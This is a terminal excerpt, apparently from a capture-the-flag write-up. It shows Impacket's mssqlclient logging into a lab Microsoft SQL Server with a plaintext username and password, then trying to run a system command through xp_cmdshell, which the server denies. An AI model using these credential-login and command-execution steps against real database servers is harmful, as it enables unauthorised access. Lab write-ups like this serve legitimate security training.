 enigma@kali:/usr/share/doc/python-impacket/examples$ python mssqlclient.py -debug -windows-auth -port 1433 reporting:PcwTWTHRwryjc\$c6@10.10.10.125
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: volume
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'volume'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> xp_cmdshell whoami
[-] ERROR(QUERIER): Line 1: The EXECUTE permission was denied on the object 'xp_cmdshell', database 'mssqlsystemresource', schema 'sys'.
SQL>